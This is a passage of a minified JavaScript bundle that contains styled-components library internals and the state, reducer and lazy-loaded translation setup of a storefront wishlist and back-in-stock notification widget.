in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,xc=o2(function(e){return i2.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),Ks=Ti.exports,a2={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},s2={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},l2={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Md={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},Xs={};Xs[Ks.ForwardRef]=l2;Xs[Ks.Memo]=Md;function Ec(e){return Ks.isMemo(e)?Md:Xs[e.$$typeof]||a2}var c2=Object.defineProperty,u2=Object.getOwnPropertyNames,Lc=Object.getOwnPropertySymbols,d2=Object.getOwnPropertyDescriptor,f2=Object.getPrototypeOf,Tc=Object.prototype;function Dd(e,t,r){if(typeof t!="string"){if(Tc){var n=f2(t);n&&n!==Tc&&Dd(e,n,r)}var o=u2(t);Lc&&(o=o.concat(Lc(t)));for(var i=Ec(e),a=Ec(t),s=0;s<o.length;++s){var l=o[s];if(!s2[l]&&!(r&&r[l])&&!(a&&a[l])&&!(i&&i[l])){var c=d2(t,l);try{c2(e,l,c)}catch(u){}}}}return e}var p2=Dd;function Vt(){return(Vt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var Ac=function(e,t){for(var r=[e[0]],n=0,o=t.length;n<o;n+=1)r.push(t[n],e[n+1]);return r},as=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!Ti.exports.typeOf(e)},mi=Object.freeze([]),kr=Object.freeze({});function Dn(e){return typeof e=="function"}function Ic(e){return e.displayName||e.name||"Component"}function Js(e){return e&&typeof e.styledComponentId=="string"}var jn=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Qs=typeof window<"u"&&"HTMLElement"in window,h2=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),m2={};function Gr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var g2=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,o=0;o<r;o++)n+=this.groupSizes[o];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var o=this.groupSizes,i=o.length,a=i;r>=a;)(a<<=1)<0&&Gr(16,""+r);this.groupSizes=new Uint32Array(a),this.groupSizes.set(o),this.length=a;for(var s=i;s<a;s++)this.groupSizes[s]=0}for(var l=this.indexOfGroup(r+1),c=0,u=n.length;c<u;c++)this.tag.insertRule(l,n[c])&&(this.groupSizes[r]++,l++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],o=this.indexOfGroup(r),i=o+n;this.groupSizes[r]=0;for(var a=o;a<i;a++)this.tag.deleteRule(o)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var o=this.groupSizes[r],i=this.indexOfGroup(r),a=i+o,s=i;s<a;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),ii=new Map,gi=new Map,So=1,Vo=function(e){if(ii.has(e))return ii.get(e);for(;gi.has(So);)So++;var t=So++;return ii.set(e,t),gi.set(t,e),t},v2=function(e){return gi.get(e)},_2=function(e,t){t>=So&&(So=t+1),ii.set(e,t),gi.set(t,e)},y2="style["+jn+'][data-styled-version="5.3.3"]',b2=new RegExp("^"+jn+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),w2=function(e,t,r){for(var n,o=r.split(","),i=0,a=o.length;i<a;i++)(n=o[i])&&e.registerName(t,n)},C2=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],o=0,i=r.length;o<i;o++){var a=r[o].trim();if(a){var s=a.match(b2);if(s){var l=0|parseInt(s[1],10),c=s[2];l!==0&&(_2(c,l),w2(e,c,s[3]),e.getTag().insertRules(l,n)),n.length=0}else n.push(a)}}},S2=function(){return typeof window<"u"&&window.__webpack_nonce__!==void 0?window.__webpack_nonce__:null},jd=function(e){var t=document.head,r=e||t,n=document.createElement("style"),o=function(s){for(var l=s.childNodes,c=l.length;c>=0;c--){var u=l[c];if(u&&u.nodeType===1&&u.hasAttribute(jn))return u}}(r),i=o!==void 0?o.nextSibling:null;n.setAttribute(jn,"active"),n.setAttribute("data-styled-version","5.3.3");var a=S2();return a&&n.setAttribute("nonce",a),r.insertBefore(n,i),n},k2=function(){function e(r){var n=this.element=jd(r);n.appendChild(document.createTextNode("")),this.sheet=function(o){if(o.sheet)return o.sheet;for(var i=document.styleSheets,a=0,s=i.length;a<s;a++){var l=i[a];if(l.ownerNode===o)return l}Gr(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(o){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),P2=function(){function e(r){var n=this.element=jd(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var o=document.createTextNode(n),i=this.nodes[r];return this.element.insertBefore(o,i||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),H2=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),Oc=Qs,x2={isServer:!Qs,useCSSOMInjection:!h2},vi=function(){function e(r,n,o){r===void 0&&(r=kr),n===void 0&&(n={}),this.options=Vt({},x2,{},r),this.gs=n,this.names=new Map(o),this.server=!!r.isServer,!this.server&&Qs&&Oc&&(Oc=!1,function(i){for(var a=document.querySelectorAll(y2),s=0,l=a.length;s<l;s++){var c=a[s];c&&c.getAttribute(jn)!=="active"&&(C2(i,c),c.parentNode&&c.parentNode.removeChild(c))}}(this))}e.registerId=function(r){return Vo(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(Vt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(o=(n=this.options).isServer,i=n.useCSSOMInjection,a=n.target,r=o?new H2(a):i?new k2(a):new P2(a),new g2(r)));var r,n,o,i,a},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Vo(r),this.names.has(r))this.names.get(r).add(n);else{var o=new Set;o.add(n),this.names.set(r,o)}},t.insertRules=function(r,n,o){this.registerName(r,n),this.getTag().insertRules(Vo(r),o)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Vo(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),o=n.length,i="",a=0;a<o;a++){var s=v2(a);if(s!==void 0){var l=r.names.get(s),c=n.getGroup(a);if(l&&c&&l.size){var u=jn+".g"+a+'[id="'+s+'"]',d="";l!==void 0&&l.forEach(function(p){p.length>0&&(d+=p+",")}),i+=""+c+u+'{content:"'+d+`"}/*!sc*/
`}}}return i}(this)},e}(),E2=/(a)(d)/gi,Nc=function(e){return String.fromCharCode(e+(e>25?39:97))};function ss(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=Nc(t%52)+r;return(Nc(t%52)+r).replace(E2,"$1-$2")}var Ln=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Bd=function(e){return Ln(5381,e)};function Ud(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(Dn(r)&&!Js(r))return!1}return!0}var L2=Bd("5.3.3"),T2=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&Ud(t),this.componentId=r,this.baseHash=Ln(L2,r),this.baseStyle=n,vi.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var o=this.componentId,i=[];if(this.baseStyle&&i.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(o,this.staticRulesId))i.push(this.staticRulesId);else{var a=Zr(this.rules,t,r,n).join(""),s=ss(Ln(this.baseHash,a)>>>0);if(!r.hasNameForId(o,s)){var l=n(a,"."+s,void 0,o);r.insertRules(o,s,l)}i.push(s),this.staticRulesId=s}else{for(var c=this.rules.length,u=Ln(this.baseHash,n.hash),d="",p=0;p<c;p++){var b=this.rules[p];if(typeof b=="string")d+=b;else if(b){var y=Zr(b,t,r,n),v=Array.isArray(y)?y.join(""):y;u=Ln(u,v+p),d+=v}}if(d){var _=ss(u>>>0);if(!r.hasNameForId(o,_)){var C=n(d,"."+_,void 0,o);r.insertRules(o,_,C)}i.push(_)}}return i.join(" ")},e}(),A2=/^\s*\/\/.*$/gm,I2=[":","[",".","#"];function Vd(e){var t,r,n,o,i=e===void 0?kr:e,a=i.options,s=a===void 0?kr:a,l=i.plugins,c=l===void 0?mi:l,u=new r2(s),d=[],p=function(v){function _(C){if(C)try{v(C+"}")}catch(S){}}return function(C,S,P,H,L,N,B,M,R,W){switch(C){case 1:if(R===0&&S.charCodeAt(0)===64)return v(S+";"),"";break;case 2:if(M===0)return S+"/*|*/";break;case 3:switch(M){case 102:case 112:return v(P[0]+S),"";default:return S+(W===0?"/*|*/":"")}case-2:S.split("/*|*/}").forEach(_)}}}(function(v){d.push(v)}),b=function(v,_,C){return _===0&&I2.indexOf(C[r.length])!==-1||C.match(o)?v:"."+t};function y(v,_,C,S){S===void 0&&(S="&");var P=v.replace(A2,""),H=_&&C?C+" "+_+" { "+P+" }":P;return t=S,r=_,n=new RegExp("\\"+r+"\\b","g"),o=new RegExp("(\\"+r+"\\b){2,}"),u(C||!_?"":_,H)}return u.use([].concat(c,[function(v,_,C){v===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,b))},p,function(v){if(v===-2){var _=d;return d=[],_}}])),y.hash=c.length?c.reduce(function(v,_){return _.name||Gr(15),Ln(v,_.name)},5381).toString():"",y}var el=Hr.createContext();el.Consumer;var tl=Hr.createContext(),O2=(tl.Consumer,new vi),ls=Vd();function rl(){return Me(el)||O2}function Wd(){return Me(tl)||ls}function N2(e){var t=K(e.stylisPlugins),r=t[0],n=t[1],o=rl(),i=Ue(function(){var s=o;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),a=Ue(function(){return Vd({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return ae(function(){t2(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),Hr.createElement(el.Provider,{value:i},Hr.createElement(tl.Provider,{value:a},e.children))}var F2=function(){function e(t,r){var n=this;this.inject=function(o,i){i===void 0&&(i=ls);var a=n.name+i.hash;o.hasNameForId(n.id,a)||o.insertRules(n.id,a,i(n.rules,a,"@keyframes"))},this.toString=function(){return Gr(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=ls),this.name+t.hash},e}(),$2=/([A-Z])/,R2=/([A-Z])/g,M2=/^ms-/,D2=function(e){return"-"+e.toLowerCase()};function Fc(e){return $2.test(e)?e.replace(R2,D2).replace(M2,"-ms-"):e}var $c=function(e){return e==null||e===!1||e===""};function Zr(e,t,r,n){if(Array.isArray(e)){for(var o,i=[],a=0,s=e.length;a<s;a+=1)(o=Zr(e[a],t,r,n))!==""&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}if($c(e))return"";if(Js(e))return"."+e.styledComponentId;if(Dn(e)){if(typeof(c=e)!="function"||c.prototype&&c.prototype.isReactComponent||!t)return e;var l=e(t);return Zr(l,t,r,n)}var c;return e instanceof F2?r?(e.inject(r,n),e.getName(n)):e:as(e)?function u(d,p){var b,y,v=[];for(var _ in d)d.hasOwnProperty(_)&&!$c(d[_])&&(Array.isArray(d[_])&&d[_].isCss||Dn(d[_])?v.push(Fc(_)+":",d[_],";"):as(d[_])?v.push.apply(v,u(d[_],_)):v.push(Fc(_)+": "+(b=_,(y=d[_])==null||typeof y=="boolean"||y===""?"":typeof y!="number"||y===0||b in n2?String(y).trim():y+"px")+";"));return p?[p+" {"].concat(v,["}"]):v}(e):e.toString()}var Rc=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function Qr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return Dn(e)||as(e)?Rc(Zr(Ac(mi,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:Rc(Zr(Ac(e,r)))}var qd=function(e,t,r){return r===void 0&&(r=kr),e.theme!==r.theme&&e.theme||t||r.theme},j2=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,B2=/(^-|-$)/g;function Ca(e){return e.replace(j2,"-").replace(B2,"")}var zd=function(e){return ss(Bd(e)>>>0)};function Wo(e){return typeof e=="string"&&!0}var cs=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},U2=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function V2(e,t,r){var n=e[r];cs(t)&&cs(n)?Gd(n,t):e[r]=t}function Gd(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var o=0,i=r;o<i.length;o++){var a=i[o];if(cs(a))for(var s in a)U2(s)&&V2(e,a[s],s)}return e}var Bn=Hr.createContext();Bn.Consumer;function W2(e){var t=Me(Bn),r=Ue(function(){return function(n,o){if(!n)return Gr(14);if(Dn(n)){var i=n(o);return i}return Array.isArray(n)||typeof n!="object"?Gr(8):o?Vt({},o,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?Hr.createElement(Bn.Provider,{value:r},e.children):null}var Sa={};function Zd(e,t,r){var n=Js(e),o=!Wo(e),i=t.attrs,a=i===void 0?mi:i,s=t.componentId,l=s===void 0?function(S,P){var H=typeof S!="string"?"sc":Ca(S);Sa[H]=(Sa[H]||0)+1;var L=H+"-"+zd("5.3.3"+H+Sa[H]);return P?P+"-"+L:L}(t.displayName,t.parentComponentId):s,c=t.displayName,u=c===void 0?function(S){return Wo(S)?"styled."+S:"Styled("+Ic(S)+")"}(e):c,d=t.displayName&&t.componentId?Ca(t.displayName)+"-"+t.componentId:t.componentId||l,p=n&&e.attrs?Array.prototype.concat(e.attrs,a).filter(Boolean):a,b=t.shouldForwardProp;n&&e.shouldForwardProp&&(b=t.shouldForwardProp?function(S,P,H){return e.shouldForwardProp(S,P,H)&&t.shouldForwardProp(S,P,H)}:e.shouldForwardProp);var y,v=new T2(r,d,n?e.componentStyle:void 0),_=v.isStatic&&a.length===0,C=function(S,P){return function(H,L,N,B){var M=H.attrs,R=H.componentStyle,W=H.defaultProps,Z=H.foldedComponentIds,g=H.shouldForwardProp,h=H.styledComponentId,m=H.target,k=function(re,E,le){re===void 0&&(re=kr);var G=Vt({},E,{theme:re}),Se={};return le.forEach(function(fe){var ye,w,A,O=fe;for(ye in Dn(O)&&(O=O(G)),O)G[ye]=Se[ye]=ye==="className"?(w=Se[ye],A=O[ye],w&&A?w+" "+A:w||A):O[ye]}),[G,Se]}(qd(L,Me(Bn),W)||kr,L,M),T=k[0],x=k[1],q=function(re,E,le,G){var Se=rl(),fe=Wd(),ye=E?re.generateAndInjectStyles(kr,Se,fe):re.generateAndInjectStyles(le,Se,fe);return ye}(R,B,T),z=N,J=x.$as||L.$as||x.as||L.as||m,se=Wo(J),D=x!==L?Vt({},L,{},x):L,U={};for(var X in D)X[0]!=="$"&&X!=="as"&&(X==="forwardedAs"?U.as=D[X]:(g?g(X,xc,J):!se||xc(X))&&(U[X]=D[X]));return L.style&&x.style!==L.style&&(U.style=Vt({},L.style,{},x.style)),U.className=Array.prototype.concat(Z,h,q!==h?q:null,L.className,x.className).filter(Boolean).join(" "),U.ref=z,Ae(J,U)}(y,S,P,_)};return C.displayName=u,(y=Hr.forwardRef(C)).attrs=p,y.componentStyle=v,y.displayName=u,y.shouldForwardProp=b,y.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):mi,y.styledComponentId=d,y.target=n?e.target:e,y.withComponent=function(S){var P=t.componentId,H=function(N,B){if(N==null)return{};var M,R,W={},Z=Object.keys(N);for(R=0;R<Z.length;R++)M=Z[R],B.indexOf(M)>=0||(W[M]=N[M]);return W}(t,["componentId"]),L=P&&P+"-"+(Wo(S)?S:Ca(Ic(S)));return Zd(S,Vt({},H,{attrs:p,componentId:L}),r)},Object.defineProperty(y,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(S){this._foldedDefaultProps=n?Gd({},e.defaultProps,S):S}}),y.toString=function(){return"."+y.styledComponentId},o&&p2(y,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),y}var us=function(e){return function t(r,n,o){if(o===void 0&&(o=kr),!Ti.exports.isValidElementType(n))return Gr(1,String(n));var i=function(){return r(n,o,Qr.apply(void 0,arguments))};return i.withConfig=function(a){return t(r,n,Vt({},o,{},a))},i.attrs=function(a){return t(r,n,Vt({},o,{attrs:Array.prototype.concat(o.attrs,a).filter(Boolean)}))},i}(Zd,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){us[e]=us(e)});var q2=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=Ud(r),vi.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,o,i){var a=i(Zr(this.rules,n,o,i).join(""),""),s=this.componentId+r;o.insertRules(s,s,a)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,o,i){r>2&&vi.registerId(this.componentId+r),this.removeStyles(r,o),this.createStyles(r,n,o,i)},e}();function z2(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=Qr.apply(void 0,[e].concat(r)),i="sc-global-"+zd(JSON.stringify(o)),a=new q2(o,i);function s(c){var u=rl(),d=Wd(),p=Me(Bn),b=xe(u.allocateGSInstance(i)).current;return u.server&&l(b,c,u,p,d),Xr(function(){if(!u.server)return l(b,c,u,p,d),function(){return a.removeStyles(b,u)}},[b,c,u,p,d]),null}function l(c,u,d,p,b){if(a.isStatic)a.renderStyles(c,m2,d,b);else{var y=Vt({},u,{theme:qd(u,p,s.defaultProps)});a.renderStyles(c,y,d,b)}}return Hr.memo(s)}var G2=function(){return Me(Bn)};const ee=us,Yd={icon:{header:{iconType:1,iconPosition:"right",iconTitle:"",isShowIconTitle:!1,isShowWishProduct:!1},list:{iconType:1,iconColor:"#000000",iconActiveColor:"#C20000",iconPosition:"top-right",isShowIcon:!1},detail:{iconType:1,iconColor:"#000000",iconActiveColor:"#C20000",isShowBtnText:!0,isShowWishUserCount:!0,wishBtnText:"",notifyWhenHasProduct:!0},subscribeModal:{title:"NOTIFY WHEN AVAILABLE",desc:"We will send you a notification as soon as this product is back in stock.",buttonText:"Notify me when available",showGuide:!0},quickView:{text:"QUICK VIEW",isShow:!1},saveForLater:{isShowIcon:!1,iconType:0,iconColor:"#000000",iconActiveColor:"#C20000",confirmTitle:"Are you sure you want to move this item to your wishlist?"},visitorData:{collect:!1}},color:{text:"",btn_background:"",btn_text:"",page_background:"",entry_line:""},isMobile:!1,isLogin:!1,product:{soldOut:!1,spuId:"",skuId:""}},at=Er({state:Yd,dispatch:()=>{},refreshFlag:{},forceRefresh:()=>{},wishlistHandle:"",customWishlistUrl:""}),Kd=Er({}),ka=Object.assign({"./translation/ar/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-ac935f31.js"),[]),"./translation/bg/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-2a1c0219.js"),[]),"./translation/cs/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-681be8db.js"),[]),"./translation/da/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-b165a93c.js"),[]),"./translation/de/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-50db4749.js"),[]),"./translation/el/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-2e069580.js"),[]),"./translation/en/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-4153686c.js"),[]),"./translation/es/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-865e18a6.js"),[]),"./translation/et/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-751b3bae.js"),[]),"./translation/fi/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-af3e5ef6.js"),[]),"./translation/fr/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-6c3220a6.js"),[]),"./translation/hi/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-c7ac5607.js"),[]),"./translation/hr/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-1d988b8a.js"),[]),"./translation/hu/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-764acf02.js"),[]),"./translation/id/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-2b1bc9e1.js"),[]),"./translation/it/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-0b982899.js"),[]),"./translation/ja/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-3570a541.js"),[]),"./translation/ko/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-c30385c1.js"),[]),"./translation/lt/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-3c05d288.js"),[]),"./translation/lv/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-c20f953d.js"),[]),"./translation/ms/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-a31bf42c.js"),[]),"./translation/nb/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-4ab5d6e4.js"),[]),"./translation/nl/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-5beb58fb.js"),[]),"./translation/pl/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-39f246a8.js"),[]),"./translation/pt-pt/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-b0006751.js"),[]),"./translation/pt/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-784ad940.js"),[]),"./translation/ro/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-54fcf6c1.js"),[]),"./translation/ru/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-063a2cda.js"),[]),"./translation/sk/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-8e790bb3.js"),[]),"./translation/sl/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-f77bbff9.js"),[]),"./translation/sv/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-b08a74bc.js"),[]),"./translation/th/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-6cd120b1.js"),[]),"./translation/tr/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-648802ce.js"),[]),"./translation/vi/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-d9a819d9.js"),[]),"./translation/zh-hans-cn/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-4b96ccb7.js"),[]),"./translation/zh-hant-tw/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-75ea71c0.js"),[])}),Z2="en",Y2=({children:e})=>{const[t,r]=K(null),{locale:n}=Us();return Xr(()=>{if(!n)return;let o=`./translation/${n}/wishlist.json`;typeof ka[o]!="function"&&(o=`./translation/${Z2}/wishlist.json`),typeof ka[o]=="function"?ka[o]().then(({default:i})=>{r(i||{})}).catch(()=>{r({})}):r({})},[n]),t?f(Kd.Provider,{value:{locale:n,localeResource:t},children:e}):null};var xn=(e=>(e.SetIconData="SET_ICON_DATA",e.SetColorData="SET_COLOR_DATA",e.SetMobileData="SET_MOBILE_DATA",e.SetLoginData="SET_LOGIN_DATA",e.SetProductData="SET_PRODUCT_DATA",e))(xn||{});const K2=(e,t)=>{const{type:r}=t;switch(r){case"SET_ICON_DATA":return{...e,icon:{...t.payload}};case"SET_COLOR_DATA":return{...e,color:{...t.payload}};case"SET_MOBILE_DATA":return{...e,isMobile:t.payload.isMobile};case"SET_LOGIN_DATA":return{...e,isLogin:t.payload.isLogin};case"SET_PRODUCT_DATA":return{...e,product:{...e.product,...t.payload}};default:return{...e}}};function X2(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,i;for(i=0;i<n.length;i++)o=n[i],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function nl(e,t){if(e==null)return{};var r=X2(e,t),n,o;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],!(t.indexOf(n)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,n)||(r[n]=e[n]))}return r}function Rt(e){return Rt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Rt(e)}function J2(e,t){if(Rt(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(Rt(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Xd(e){var t=J2(e,"string");return Rt(t)==="symbol"?t:String(t)}function Y(e,t,r){return t=Xd(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Mc(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function pe(e){for(var t=1;t<arguments.length;t++){var 